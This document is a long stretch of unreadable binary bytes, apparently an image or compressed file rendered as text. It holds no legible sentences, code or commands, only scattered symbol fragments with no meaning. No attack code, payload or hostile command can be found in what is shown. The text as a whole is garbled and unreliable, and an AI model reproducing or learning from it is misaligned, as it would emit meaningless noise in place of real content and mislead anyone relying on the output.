��Ȩ�	�*�-0X+����� �g�����/}"@ͅ��b��h�����_P�`Pb٦�X�������)���x�A�u�Z�~��y����c������>�ށA0�B�	���M� _��n�U_��N��p����~h�X�b�]���� �Ѐ�,8[�l���Z�۹��w2�)�nc�=@	 ,j�J�v/Aq� e�)�/����b -k��v;,%�����M�pGrCަF� \/e@�X �Z��@a�!B��P���BgF<V��ć�J<�T҃�I�$V�(&l�<�P��W/�9i��IR�n/����ڥbԺA�����.���ѴB9�`)�B�
=���P����
�
���%Ŋ�5���HJ��Ub�d� d?����#�zO��0Y�{a5�*SdL4��1TQh� �	)�^c� �0�RB/�I���uR1� ݂sh�_;{�b�kK.H�@6\��K���-6�ӵ:ȥ��H<$8��#��r��b�H�n��}�0�`����(%�(�0�m����m2��� �"��` d�/�@��4�N�"��(��5@1"�7Y�1�1�J��
�1nf���→�f�aƚ^��k�@�{���.a+(H~�����ق��|�X��(a�|���|`	d(f�K�z <���|��1��!�J�h��H���x�+2�(�#��T��F���(P�4"��d�C6}�1SM�ͷ��`�d$(r�0�$���_�������-j��e	�fb���*Ъ�`�6�3�����̂BH��f&j��S.��V(A�ZM*�+�8�}���D}�G{#�`#�R,��d���NRD�4��È B���*D��
w�k�f��#i�%�Yx9�H�x�&�^�J!�:ۂD�%��NK����K#���+��A�S�#��	�=�6���܅I�@00�	"��j~[�(�d�*�`���@��o�~1|c�:��K�X�O��xń��7c�1�U�T	9� %�[�,�'�@�H^bZbI\t&@��{@H�r�$���%3� � "Y� �������@[�ת2(j�
�|A؁P0a� �2(c� �5�YR�#��#-dQ�$#T(��!�Ѵ�X�DŪP:�E,b + &0���y�y30@P�d�����f�֑fA�� ��50Є�<�-��4��4?S�1=�%_��>�T.�@r�B���a )5Q�B;����I|�����2"�
��@Џ~��0qlP?(���\ !0Q�O`"��ir�*�|�@Q�I�P
��g��W/���E�B�$$ΊC,^<�׀��gQ���5.�%m9�L`��V��� ,%(A�RY�@RpX�"��X�&A�QapA(��0��dB�@�"�	@�C%�)x�i/�Q�HP4�!a��� �U��x���`�t�(�'�ZUЂL�H�!��H�R�GIB�n�Ya+��%P�]A��.vq	[h�M��U���hEkG��>�"� pp�3e41�Ds6!x����P
�@� �C�B,�sZ@k@E���(:��~�"A`�/��,�?!�@��h50ҁ� ��U�1�jGT�I��D�h)��\�b��%/,ˋK\����⥤dg��%$�(5��f~�������A??�e�Єd`�C4��.�*��լ&׸��E"8��xu pA��	4Р��@��J�b_�| �`�_8`'��(�U�kx� �@�����ވ��2@Mfq�%��WF�E/D�C�����K���K�r�M(�S�r[�"^���2@��@M���BPL���8OrxT�����
Q��A
L(�V�+�`^���\(�a� 
Q�5�3��A�;Ч�=Bڋ�R��D�D'B3��3 �~�kI�|%_�JL	f 
;�
I��$-,�D6��p�]�D���V��@h���Ճ��%�j%x-<=� ��0ªg0	p�G@C%���a�\BV�)��͍œ�|��n XeB���P �_(�����XD���9ThC'ډB^0h2��y���G@��=��0���t3��&�w�.��`�����..�R^x�Gy@�0�Hg�-i�
���F%F��{:B� 5��xw!h��J�5`BV���\g�W@��d*$��N�2���XP(h�P
D��r��� �0`f�������ہ������*�[�l�dѲ����@FLl�р�����({a/X�.�0[2k'B�a6Mg=�	�d!���aj�l"��-��(�"����t� &�@
���U�(o���C"j�\*WY�e(���r������?т9�;��>`�"�z펡w�3�)4���X�p&��	3|x�;��^��~��)��W ���i`a���&�S=ۈ7ȱ���" (�����2����� ���K�қ�c��|��b��R���X~� �}ʛ�����K��x���Ǹ3��01����!Z �"%ՙ�_!F����0]�0���@8jB��
"�dҋ�x����҃(ؼ��A9���]3.]S.&��+(@%[�c�=� ��@0AH����{:`�U �9�v
�>�'�9 �˛0 ��5`���A�ي�Ѓ d_�	�q�%�(%L���,�*��]�,/����À?�2ل �7؇̋�����BE<H�����p'�9��*��2@������3.�D0�=cs�AL�2)H=- �،2;o�'~�0�LX�L@���P�(�����?3H(��,_�R��R⁤0������,�#�c�8��82y�Mx�M��!"p�9� �F"���Pl㲹*��@��H��k@�z.\ʦ�,�X`:��6X�#h98�\/�ӧ0`A��}®LX.HK�I�Qģ�苫y<���%_ �e�ˏ�&4�nЅ���쀆�0/��� ���ɀx�$9�>��)N(��� <؇��ЀktT_�
��������몤��k����D�P�6�($�J�(`،>@n�G���[�5@�L�.��,	Ũ�� (�J��|���eȅe�HSB�r�%�,�)�E��+
�" ���( ʬ��ي`
"�a�N���FEȽ@�:Gq7H��M�C�ӽ�kA��6QՓi� $(�/ Q�����L`����#8���Q`�L�G�P\����=�I�!���Z�W�,(5��LO	{�\ग�E,хHs�k8
[��,̀  S+Ѓ}���������IC��0"d:#��n���$�+��P�@�/[��q@(�QcB@-�Ep�/H�� �IX�;8�E�5X�2�*E(���X ���Ӻ5���X��|ܸe̷� $%�(H_qҏ���RBE[4�b�Y���8����P�C����"�x��$9����#Ւ�H��a�(��82
���> �Q���I��5 ��U�.-�G8-H�BD�J).致���B�*@��
-8�)�M���E�Q8��
ʋ��Z��|[\=@<0��sE	#V�T�E�^��nh�\�R���)*�ڄry�/���	+	Q������M(�ȁp�C\#͸.G��E@L�}���) �H�മ2 )�9<�S B�&0Q�T�Q���#�
!�O�>R�Y��DA��۳�$#�;�'�a-OȢR��Ä8���@0�]�B)��"&kM@�H1����)�����	9� �G)��X��:$p�E��MW�J���)@4�
D�́6@'0QAQ�{<�#XX��ŲIhS���];|YF���p�]сcQ	{����D�0PJV\<]dV頡?Q5U3���HS( ��k��|�����	��ƀ��" >u�5*̀Q�uB�H6�|�̽6��*�� *���9޴�(-h�2 �H �EX�E)�)�?=�ⳎX���7��� 2�dP��x0�|�򄰝�a����Ezh4Gc�K�!���J�4%� �9�( ��}(H|RY( V�(X(>��9�`�ѫ�,۫r��� �i8�DF��k���Spʁ �nʁP�d$�6���� ��#p��~���$�L�״l���Z�Re� X� ^� (��m_E�\_p��a��[,��!G{)�X�/���<�܄��
k�Bp�XN�5	�4	��D9� @�@��2c�7�T�����C��]�)�]�g}�q� &`u��+�d@�&�JE`�Hp �v�σN0�>��~X�I��&��3i�Z	&��%؄GPb	`fh�a]4(��\pE"�,։8^X�Œ�k�%���"H���M؇�ć�6Hjj���`#25��� Dp�G�X�k�x����`%[�BZ�B{��i�颮P@�)��ߔ�H��2���@��P� �~�0`�}b��z+_�R��n�#�	�(Yi��e���6V�*��z�Y@?*�ii܂��D��l1F��B ��K�W�0����#(� H`ۛ��h)Ң�)��|Vn��q� 6��*�� ��P� ��F@O��E�A��޲0@���Њ���~���( J؃_��&��(�b`M4�ə���%���t�q����B؄M���.7ه:=��a�5q	'j����ۀ������t�H{&�˪�znnj�ʰ�`���P�C���ZM�4(J$�QS�I�ǋ�G�����J�� �偕^ib��(eل�/��ώ	]���%Һ��@�0��b�A��:.X"Ƙ:|�B@�\�h����}�ھ���i1�i�#�2����瘺[�*p� �Y�]�`C�J�Hr��#�N-x��؊�@	
� Y����le��(QY�BY{ٜ�dVn�"--i�(�7a*6	��]�3&"��Z���æZ-�(��=���<��G��z.�t�!V+�9��B[���J��D��-�����3	B9���0������ei��m_�%$�i`7!rgt[�E��-��8j"j"�(XP9�s4�PK��0��= ���p�'ۀml���bE����|Fk�w�h��=N��5 �4��=}'�W+�I0���XN��l�� �آ�<#HoP�'y�?�,�;ۉ��apaIf��� "W7����k���(�4�V�)��3�N��x�)�==�psr'�ЦO���Z*s��%D8�2�  h��5�6�w`��g����ۈ��RO[�'��=PkPikh�EK�`�;[,ә"Ʌ�A���4G��f�� �)fl�4����_���Z�=�p6�êD`�1�����E�]��k���jLj��>��))R�0����"@���B�G%=`�P���
|JZJ\�Ç�rV� a%#?l�Qf�Y0f�r��)T_�zQ�E��,��xd��e֬]��
�e�l�@�@��_�r	�8�e����Yb߾ Z�(�g� Az�� Ā
6N��A�GJb��p��\c���Z,�Լ���Pef�h�H�J��\�<`@4@2���Ī+z�X1ӥ��Jd9?y����A���! �)~)3��Z�^��F�Z�WW�c�zk����h�V���_܅d�
m� �k�BZ��E��ВK�),������"�BC����w@.�xU�j��ǋ.��'�j�%��8T�.�P�`�R`6 L�	"5�P�,@��
��!]N�ݤ�a%� Ǚ�1G��P��`��0C3P��SU��i^���Ad��.��bKZEP�R��
�XT@9� H:�kT��
2w҆�ᓃ�倂���@���2-_�x_�Kt��=ֈPk�B���<D�wЀ��(B"�LQ�Z����L/e�N��> ���!JpD	T` $��˝�U�z}��/�	.�^b4�e�Y��r	<K�i�f�$��Tp�� ���2�Q�J(%���bz�AdPk���]\�ˋ�e�|Y	K�|��bB�`�F�P�$H�!Q&S<IEGDAC%Ud@DK��tم SK�)я;����_�BF�B�[�w�5�VeS�R��į�x	��r��O��Ls9s���C�2D"�ni"�_+��v�e�p��0�����D\a:�Ά0K��UҼpŃi< ���̋k��R�-#4Q�le�!�Vr(��kp�B�@A�Q��M7e��$�t�
ZpQ��!豏�$侽���S���b�F �A�@��`d"�6<`��7'Bl�� ����&��S,�J�N1J8�����E��"l �
h���i+K\�-��<���,gY0�M	a� ��\�B �oE`��2���%�>v�R&V��!e��N�;����/:)�[����V�a�F��Lj02���7���e�d�{�
5�B@� 't��&X`����B��d�(E�@�]�V��_ȇ,8ZĖ�0�e��8� A�~�EHHN�P�(�d �#2�Jh@	���9Ϥ���>����;���!�P'_�I��b`�l`�NP�A٠��T���$!(1I��r)Ԕ�(�&0�Lh��"�#h�� gj���D�S@2�</0���-��<{�T��;�.�����,���-t1��	.(܎ �2� �0B!h ����a|����q��v�#��>�^����2x�@��Ĕ 3�8k�����Pp˖:a
�d��V9W����Ya4w`B�0[�+8	T �#LL��X
"� V0@���� ʳ+1y��?�� BMTR��Kآb���BL�h�f���
Ԡ�cr����}X
��I�lB�|G6@=�50���N[H
��7kR��A�V�!�����d^:�����-@����
��B��I�a3` �л�
D�0G2�a��ⶳ���lik���k_;Z}Zc�k�Ez��o90�6�Z���l�B�pG��% �J@N@AZx�V0��"6��򔱇��pu��!HeH@�@�Ψ����M�-�g��Y�����7�`[���s��$��`���a�1�0�0��Zص�9uq���P�� ��-�KTD�&G��"G�0.d.�� !̠U�D?cG=ax�9K�\.�qP` ��L���� �4�a�� _A��&D@Щ;mG��Q`�9�?@!���;��f�`K\�De�C*�x��ђ�:,cD�F�A�W}Q|c>
3B-[� dƩ������,-!�x ��+�+E�@���7h;�Xo�px` �r�}0`I�r7깯��Tq��a P":$("�}��lݹ���s�n �,wbם�-����h���
��2D�-@x��
'\����!�2�=�U������!�<KǗ�xdI���B\��CX��mBl"d rh2	�:^�0�r�Gs�W��T��v ���D'�KN݀D ~P�ð��-{��;�� ���3`�h��ڱo	 ��X{ QȠ!��q�	�b��0ß��hD�b��ř�(p���l��@L��X��
�)0���0W ��;Eh >ċ�ل�d�q�����O#R|���I]�PC1�� K( AĀ��@�􎾥��с%��aЁ��h p��ۅ����|�T��\�MB`���$d��3<C�3l�x����z-���q�ɱAD/�̅4G�M"�@��1@	����@	�W \��LXq���!�W���/��TX����$�0��I�>Db������,~��i_)x��e�%́�LU0��T�0�_C����t���*$��3@5��2�C*XC�7ΡU��i�q��-���A��]@d���X����><b�WH �r�D;� ����6h��qZ8��VK7t�l��b��%`-v�G~��E�G�d��B1B
�5��1Z4����A�	Ad�
�5
 �%@��O& <l�7N�l-�A���%�����4�5p@H(h !�E�YYI��Dpd�!�A(A�	$2@P�y���W@�Vt��QC�ėؑ�@�"����H�aj_�d����1����G��$�]�@P�����d��a*��Or#Q�	���T�/@C�����\j��Ԉ�\��F���E�1 �˻��
�Q4�e�IN@Ad�P� �)��٦��,2PC
h�,P�s�D-a/f&��$b�g,Z �A0�1H�!cHAH̀H A��a'8 N��3��7ei*���Ux��0N��Z:���#m�\��@U��w4�qXAOȁ��@� B�@��@j[U %x� I�7�!9�I@7 C�e���)��aЀ1��y��z.�)/n����D�JBJ���EA x�fv��V#��&7��7�I.���=�Y����.�����i�F�flT�<'�]�`u�h ,B�AY���h���Ǘ!C7��ő!��t5`�d���t� >�A��" �'b���͢��!A$��� �b"�*�4Z� `�ҤM:�$� �&���7N)��E14 4l4P�-@CR!
Rև��j�k��B �$� 0Z���ą��
�@h@r��^L�<~�tC���J���U\�	5L]�E#��KH�,�����|B�*-���}�-�"�Ѫe ��DB���'��"� L�g��+4:�g�$�a7��6*1���B74@��kJ̍�ii�Hm㰁�|*X 9� ��L*d�Th 0��A��PP��<dO�	=��@�B	��N4�a�@jXQ�A��q��Y��a�ݩ����E����:��� ~"�OH\&LB��%�@�A����38�5V�7xC����hOV�,4�݈Aô����Ơpk�$D9���рo� J,J��
,ZB�BՖ�0@�b @1(ϙޔM�h���0���ȁ�a,,LB�D@ ��åuA�n/���j��e_�Z8�Ȟ� H��\�fn/r�z�f
A't�i8@4�	^r�̇0-�F�BC��G�8O��HYX+�\@UA?� ����M��K"T���� �T��A �< $< 2lڙ��B0w��(F��b��`4A @4,5\�C�;b �<,��'<��=l����X@��� B`��,"DA��`z�' � � �_�a��=.CW�����Whi�.ԇĨ)��i �@TX	@qJ��h@�@�I�؅�@b���PC�"�0������ �BBDs���m���B14e�H�i��B��A�qc���J�<H�qhS(A���JA(7��n���'2�2p.rgp�ć��B�]�A+�}p�?�A<@R%����%B X�ˤ�M�M�] !h�8���T�@b���@4���)t1C� ���,�[x�M�@`@1<�W��J���zq䘃�^@2\@j��8�
H�3tUu�pC���3`�<�3�a,���.�T���hpY���0�5L�dPK3j������ڄB��!�fLB ������� ���.��/t13���i@p�K�N�È�4��%lC��lqQ�����F4&��$H���T�6�j����Ec�B��$-Ľ���uA����-rl��<��&.( Va]�0�2J�}B	pshGܨ2�����H�,B�(�>�
�"4At�@KLC X�K���NG�ʮ�4�@�~+mˮQ��p���� �6�~a^,_��B��@��Bw�t�,�0\Z�5�5��8V��-�K�H���.� HA�w������*�@4�!�@� ��r��A(��h!$ȵ0Ok�,�t�4O��We���t�.t�� 9$��2�2E��ENZBdp�����3Нa����K)�@�X�	C4�u#OA��ظ?C$��m����ܸK��J�L��0L����@J��̭?��0�L�4��, AH�LK��k��5�y ��b����rr���u�@1����or�5B4��]��C4�:�@�E�c�y����Y�`1V^�RG.��Y����?�u<�*�e�ݕ0 Tj%ߪ+@4˫OP��At�@���mj��H���@��T& ��@h� B%���0������2,X4�����d��kW��yP)�� ˹S� �{ HRZ`���8Y"�Pl��X��r��p044���}2��s����0l�����/$n�u/�D �*�A�>o�Z� *�@܄��T���$����Y���Bb�@�V��d�:SR2NnV@0 ��wč�N=/K��6�W+��yR������`d:<�Z��6 ;#Y0�SG��q��ш�Zg7t�A/AX�v��a��1@��_Ga��gp��'pA�)Ave�#@gTA�B�] �$T���$�H.pԨP�� �p=x臑G!��d+���'gd#�u�VL4]�.�vi�-h�Y�x��%[B]
��(ң~�0P*� E!
 %�,9rDp�u��'
�%3��,�h��5�$����
k��\s��}�L@`o[$��c��h�:	C� �O9T)H&L�0s0�c�
%$z��G�9�(,� $B@-�2e'%P��5�� a�DǏr��CrZV��P�5d�,�i�&��Cm=�t��5]C�^dc1�q��B5��FDR�� �+�"X`6,3�,h�l.�p�.���h�*� {F�:��0o�1FU��4K	LƜ@xc��2¢�	'��ʉ&� �#���@�"�2f��� ��D�20�� N�(�Ba=@@��J �(~�������PO����'<�S*)�j"����J?��,&"���p��2+Bap��RL�����/�(��`���'L��Uc.k�.s��!��4�H(!����+!J���8�?v��2ʨ�� j��(�|�.;�E�N	4.*1�.40�a��&�b���<���=��D�>1��@�j��J�
D"��� ��q���-����%�I�����P�R�I �T�C�,�X���:��eZ|�Fr%��H��P�@cK
%�(�-n��2(�0���M��!p���� �Bh��(0(��n �樋��k�mO���R��*�
�C$���"E&�+l�Ƌ��As�FS�F�d�QNU�T4���,D���=�&�,R��W%l���ډ����1��8"7j���I&�߈��|�k���$-��l�i@eD���%��<�n�lQ
�~��{��+�H*#�
��j8@ dÉg �x�F�T@��A�p _
��F���RF2�F [(� @�h�K?��hFC�70`8��p�5(A	@�P�(X	*U3���o�Lr�G	P=���@� (H���E�6���_Wl���#���-*���)|�WP���b9!
���
h��D�bnن\4*�h�)d�@�2o`p�@���dT`A����d�����X�X��7� h�jp�/ �S2��t�r8�Iv���\&� ��($:��|�<�Zz��ʦԧ>�����!*@�����������6��hlFAÔ]@v�g@�'d!Uv2x��T
�3�`�p�"��k�I"!�`��@�~_��Ԙ�@�Ї8RB��=�CoA�ְ�/`�3��0�	>�����[��T����E����O�g)�L�o:�sD���h+��-р��4@?f�ސg*"x�z��s��36� d�@k]��V�]T47�B��9��X��
4�x��`�C�A'��6�M��h��dPHD1�N����(��ֿ�s5��4J5��T{�P �
�K�l�#!����1t�
-� ���z~.��q�A;��)�B{�Y��F>hkH9��J`��.�a
w�_T�T��ɢ����@
ox!j�2�bJny v����@p�y��3��W�Ee*S��T�THa�@���7*�@�EZ�"���Ft���!�,[��5ĺ��� /Bjg_�@!���XA>@Ȳ� �( 4�kT� WV����,����ZA�o`/�P0����R��)��S��T���T�Q�U�)X�
� @�ʕ&x�cQ*s{�/Ȝ�Ȃ�m 	�E�1��	� �,C��� I�����C	�\	|��V��&B��3` �0���e ��m����! �H�p�EȠR�O,'La��j�1 ���m77�}М�Tt�S��/��ՊPF��qR�-�K\���e��#(@� '���P���=C���ZW0���Lo���M��4h�,B0� ���$�����B	ϑ���/��
8���8J�{2Z���O���|���@��冒�ʈ�+X��5�m�
�h -z�"κ�И~�`0���te�1x_.݉p�A�]�V�XV������d-�� ���
�d0"h9�$��,�PXX�p�\5h4	��� ����� `�9��vhZ�]�L�O�l�G�*5�9���ŹQX׺9A�g,@��.�����4���i:�bg"vx�k_|��.r	d�� (A$��f`�nM�(��H@r
	{0?�f�y)\X
˻�����;SH��>\�>� J�pb� ��dCEڈq��Q���D��GV$%@���.찀Z�Ip.-��l���(a(��@��K𡭆h�`������DB�d�����`(��C�p��H��`���l�
���0"`���FHr�0 �i8�d��b~�#2����BD�b�*r�a1���(P^#�J�~�
� Z@�!�)@�t��4�
F�H %� �����4`���J �����"���J���mLBCvv��nDPc\�?hk��� 	���#"�b)*V�	�n���Z�)�c��h28,b�	`Q�B,gw��*�q���&MV���Q," 2D��'����Fj  �� @�g�[d�J �`04|(�L7����R-�D#���N�A�9jP�p � s ������r�)��)�>����q��G?0!�2�+�Pq�<,�zGV�k140�&MŲ  �![
Q2Z q ��A��� �N	r�H`r�t����`fm���T�B@�2I�:Q�&�9�H��g�@*� (���@b�,��1g� `lү
p��>b���H�~g FQ���<���	��,ȱ�.�@X,7�B��:0���+��
� �`��42  Y������
�S�@	6a��`��B`HC�Bc�+�\VMLR�9
k2@���r�� 2(3�(��C
� �	"���E~$�g���	P` ��+&tB��+�ɶm@��Q�Vl�F�Ų�X(@�@+�?�8��� 
@S#�r� �,:��ޒG-Q$Έ�`���-\�#L��H��L�#	�K���'�������r �@?5�
]2R/3�.pE~��c� R� P@q�46�aeC���z��Q�F*W���c EJ����Q9���Qjp  �lK:bB�
b0=*J��.a��c�!H?�HS�IM�
����� ��Jg+> N B#T?��ZR
, ����`�pBa�b+mN!�B��+�N�C��Ql���7��7��Ō��@�$!
�> Q	���Q� ��VA4�� S�d;=54��� $�T��LB`6aBU���(b��|�%`n���~�"6, �d%4QP��T?	�E�~`�%]`aP(����Z+C=�5�qĢ�2�GJ�h̵DM�1RD8��5
��2@_��j���2��SG�B1.o!8��`�

B�֔`�8�TM| ���1w��o���T{uHv $e)S2c� ���z�i��?g/��>s@deBs��"`5[�ga���I"�h���*�&+Q^��8� 
oF�@R�q)�6���--�S+��p�� UkA;{@��da�:Jbg r���ZDx W���  ��p��WQ �2L��,���f���wL���g!@��Zc�(�6|�N7u��DVW:��ob H���i��4�4� * d4kA�[:�zL����"���YK4l1��y� �6��-e��2Һf�1���$���RgN�`�`p�@зd�}%?�4>!a\ Ba?^r2���~B�BI�aE[{����|$uU��Ơ��hP4%�+�^���:X?XR�F�,��9�ja/<��9K`ر�������G����A�)t�aԺA���R��┉�x���|͗p7Q��}Uvrq�~�X
.w?����Z=wd]C`�e#�pQ��G~�Q��X:���m�ḁ�@�``[`^��8���� �5B8
�
�K�b�-�
�� �$VM�k���a!��s8q�%
��(�R�G�� E`  c Zy��ו�d-�p7B�XC�
���ԗ7e��pu�	�-x��q�@W�>`�固��U�1b��>�ߨY�B�J,���Q8�o�D�F�@��"�K!�@�¥���aUђ{`�;�
Γ�g�yj����{��Q��U9Zy��wp�}-:�%����3�Od}��}�N�U���0�Z�#Q��5ě�f�`L�{��M�u?�i���o�v���+@8@���:LRM4� �o�K�6A�㲺6��oxT}`�����"���A;� E,�#Z��x��8��}�ע˷pI��T�&�}5WqMS6|�B@�C�@R��Yh}d�c J�섯�Y��E�^g`���كAaJ)!K�Y�F.zP�94�V��@CL�� ���1�aI�����j�����ںEx�D"�����[��X���/��I���;?�2���T���+ZzQ�r(�6���YT�l�� ���@`���Y�î�q
a���Z�\�Q��r}�l���W�A�&r�K�n�GC`� w��?� R����x@�-{+F�ї�]���{��7��[�WeEVq(�X��d!T��g���?(�+��	>@$���ԡZAX�L!�( �o�����,��̋ ���3��9��`�F�.�aa�k�BR���V��;��@h�E�Z8��\b	T�� �ş�|��ť��]�뺕c����K�`��̨�dM�c�I]6���# �������Z������O��؉:
��pD��Ѻ)&U�g��`�x�l�e�aP�آ�:o��߀V]O�R��ተ/�!��@6$�ŝx��|]��e��w��8�a"�K7X��`Q�@g��0��gu���#�&��@$����l��*�� @f `Nإn�\��ߧ)J����l��k��[H 2|m�jm�y��MR����;���"�-[f�@��%]�`��Z꫞�K���~NU� H�ȷ1� t�(�AھT� < n ܠ ^@��A��~��a�Y�R!��{�#E��A���krJ�����g�2�F�m+b=B���"ĊM�	`�������aK*.�AaL&(�%h@H��	IeȀ!CR���2&L�C�bQA��z `�g9�2�BE��N�F���(,X�� �� k��ժ�� d�K��Wml�}}[K��Ab>�@���Xj��PA!�F2d���rzq$�
X=�쀲��� ��Y�l�Dv� ��`BJ�>�&��ChK`w�A��*��@�$p��������r�0[�E��(~
!� �L�>���g�B�{�/��f������^k�1c�̄��Z��OUCE4��Pr�a�P�
JDF!�,�@>P��,A�2h�a�r0P�AFf�uS�h��dAy�QH#�h�I-�r�Q�R-�`� :��Dm��G�-��PS�BQ8qF+^�Y�Uf{��2Anxp���Z���DO=�UU"��B��
��d����>��ar��gD@�3�`%?$�C �Ը�,��B���b�n	2
!� �H�'R��R�G�d�qL2]�Y0T����Ku�%H�1G_RI f-"���dtЁ���uC	�pf�@�UO�FOT�bE�5`I4�=��(��Bzhd�衁��B��
 �aDj�P$�P#��2���1G��N�*pQ�����ME
bAePZNIE�(��= ���aIUEE�}p��n�p���[�� ���[�x��WX �R�QC���a@D�p�(id�)�>D0P��!�RB�V(?�P�"_����p�/���K.�[� �˹���G*����)w\��A����N����QI%� Q��]�WKi��V�_�P�Y��Yx��T�!v$HD������q�X�!b��b<r�c��@����A�V@Q�V<R� n!)H2wZ�A|�3�/.�_�"�@NP�A���Gd�X��(Bu�@O<w,�Y�(K��X$��(O��Zx�,p�C�a�m+k��Vv���EKH��� $���h\�!�0 I�J+�h�Z�A�X���9��4V�����+&�#Be  Cd�8C[䢍:���ȅ5$��e0'�
I�<R�@�$H�$�\�+�P!O�	��C���0*9��ʠc)�d9��/�b��9 �*`l@�:��=P�W��t���G+�`�? a�W0��䢞|���C�!�hv�I��&B��}�@	J�7� �=" I��!��>��~x�������E?��M�$���o��!�$�(�JP���Y�A�O��Bj�d�T��"� ?,O�0�W����t����b¥/mONʄF A�`�6L� $�^��!����AA�I[��M���0>� +$�q8�W�P�3��u�)[�ٕ:���^�@.�a��`#�`<��ѝD���p����(ie(�B�����L�:Vae�8�PR�)���>^�. � �`�T�*�t,�fY��<2����) a���؏6Ԡ�8X�e)@��+�A �>���0YQUtKg:S�)N7�G��e�'�Q��H���7 I��>�+]Q�8�"q�2�/}
�F���R��OQ�	F
��N�U��5�� .|8%r(��A.�HA#��?x�g!+�i��9���O���F(��
؄�[@�	��4�uS��"��8�/"P��.��x��o`U���,�)�H���c	�*T	�u�BJ��D��@0`�<߲E�C��ٖԲ|XCZ1�# �1�Nuz��� M��L�D.*��I��LS��"j@�HC�o��ֲ��Z<�A<��~̄x���Cf�$7(X��V�	��Oҗ -���W�3-Sw�QF-�˭)�q�W��:�����el4°M�O� ��`�/0��o�m��+�H���d�y�S�{��ø� c��F7~�=�+'���2��($�Nyk� ��P�L�*�-��l�,%C���� �}<�&h��ג-}�	>�H���S<�ٿ횵Q�����Dܹܰ��%��~��8y�E��*�|[ �ihC�@���C	_�J�:I:
��O�cq����R+[�c�9�U{�g5�I�paO�&��=7[u��Y<P}�M��ڙ�縀�+/m���IiU�9�-b��2Sדz����I�x$m���m�A_�B嵫}��\%�o�k��c\[�@�&��IzH@�@�������}w�}�fB���H�x��(�pc��a��p�Z�T�EJO�������=��j��W7��f. e� S����J��0B@�`�h�fii�5d�|�S>���Ǘ �Qw0`f�n�ׂ�xJ�pOf�V��y�<fUO@A��p Đ����VWv�2pa7��$=q.���Ii7qX`	-��X-bӀR�HB@����95�*�s�5 ��4M�g�4�V &�DJ%TA��Wd T L��!]�V��Y�eV>V�H=F R	�Wz��zK�<bdz��3%^�'�G��	� ���	���4UcP����-�k� W���f`l��-�By&MO�n�-e"*�&"@3USdAEڰ�7�S.��Y��n1��c'��
�T��=����5+��Q��zz�p� �5X�	��X�]x�R���� ��	Y ��'d ;'~t�.lQf�
n��p���Op	MS�f� g�`��� g�Fy.و��26:I}�Sg��@ɓ>u~P�F�ړ�	�����u�XW>p\��dc6PV3@1[H-���Hq�(�W
1�{�*�Y��� Y�~tV�D�x'��`�� cu���0&eR.6�m0YT���ES�y�q��p ��)'<7L���n�%9��t۳S��T'��xzV�zM�$<�9`�Y96��vYk�P����` ���f&��	��ʓ<k��˹V��O`��9d�sv�H.D��ad�Z^�3i[FRY�x��t�' 9"�RP��ӔW@u���R@z��o����Rp�Aa,y�{U��h��������a�9�O  1��X/P �Fi��P k" ��b1�HGL�h<e�m^Qrg�}�r��:��B
�@. H0��ɔ	����GzY�u�gz��\9��Iq�ƠՂ�iv�4�]�sבdЂ<jy�`��8[�� Ȉ0�<�U*�-}�d��}�sG�	yӷc;FA�� e0�LI�LIu�hX��oC6�Q	.06�%^I���	1�x�7 $�9T�牞G�-<�VǶ��ݖ5-
 7Z�eш��3�fP��F��fՉ CU��*�w'~��`�O���L�:������Iꔦ�8�oR�Q�'�* �Hq����Zb^�wgrn 5m�&��:�nʖCƳ��`&p�T��av(�5��_��o���f�4f
4V2�2�����٨�ڔ��D��ߵoz�	zB����\9�*q��0 R$W�pH�k!g��&o�s�7�F;~�J��Y& ��ErO��y���@�P[�[ˑ5J��µ>h&0sdk@0i��20P%˭s�SM�S7�UG���'W	��Z�3�XkG1��
���&��Γ�!c6���!�@i@|LǗ�P�p�mV#h Fru�wqq����aK��Q �an4�}���l˶k���ڻD�Z�J�HڔK�c
+6�{q�؀�;�8z���-�� d ���~G�c�e¢fr[�-i&"���V��S�;.���y]'P�&��P����k�ۻ�����V�K�u�k�}E�%�R 6[ec�=s}��<�#�	�C��2ŇV ��!Z~�f,<i�	7L0��7��7��"Jn{P��`H �Pk�	�����m;���P��Z�:�I*�Ezcc6Yl6ȕ{!�z1e�i2uP ��x�ʪd�����./P�j!�+� 
vl� q:}�u�}��w��ˈ��5���@
	�0x�ZS�h�4��Oh�h���s�Lٔ���CE�66Ua�,9p/�E�fܘea�8�ler`�Y7`
�w&t5��x�}4id �� f"���H�-er}��������! E��P�&�N�0�@��	F�G�L챹��N챌Zs۔J6�pYL�W�Xb<_X :pZ|� " c_��Z3�;T pz i�ѢO����&��'���X�tFg� ������c� �W�0�Ā*�Fz'�Z��	����E��L��ܿa�e��*�����Z��^
�s/dl�1�����dA� \�r��.�e�sNeR" �+O˯0Yuo&@�Ƿ��z|��|t\ LGr���{� X���׃x��/�FyL���w�i�L_���\�}p��	�Kڤ]��J��2P�ۃ�D��HС`�9R����ظ�:d�_��G����s{=/0}��u�<��	&h�gY���X��m����m%nckf`u�	�ċS�	4P	 P	k���[ڤ�3t�Jݿ@ ��
�ٱ�۶.��U`��D ��%�A �=c-�$5���;$�;W ����sH.R�L�kݙ«��.T#���mу\{m绺�hY�agp����Ru=�	ip6&������IN����]��_P��IJ��Uжe��Y�%1�B�
��`-j&ȃ��4d�S�Ǵ�C�ܵ�9��C4�qAV�k&Pt�!ׁt�Vk��P� ����H����->�&��cgW�����2���	Z�%�4�䩞���G����	UP�@�L��@ UP�8`t�XQ���yG�xf��7g�e�	a * }}�r.Y'��M���A.f �4��oNO���{�i$>E���u��9�NA>�[��pH���S�8�'>��G�����`� �����Q>Uбi���k��U�RPt �X��� �j�� �l�  �h��&d�   ���%�M��� r�(���0�Z��ڀ�f��#�� {�y0�i�ۈ��1��9���iA��[���H&3d<����N꤮���@�>C���_p�G ���ԓ�e�8��T�MPV�`�e�.�}��-�TjE�nV�nY�Y����l��K�&�O9��M��ʠ� ]&�w�`
������H>�H#�+�!AP��LK9_@i������ٜ�����}�K��@0	2��>���	5 �"�� ��o��]nؽ>�� J��Ҥ��i\��'�<���U��M3�@�mض� ��	�fL�15�Р)?'��:�HАT��2 ��P|lc!�OW"��3�.+�����Q%-��dB��&4��`���H@d������hT��6}  ����n^ԪEU�X�&T��bl�:fΘ�k��V� :�u&��7�" SK׫[��:���Yȧ�Ζ=g��pǃߺ7̄�f���3&��3P4A�#�ĊEe�E*T���E�"-��
��|(QBB���,�T�����1]_�'�$ s ���J�)_��k�����_Â�@V� nL(�A�8���- �ˏL+��:���������8C�
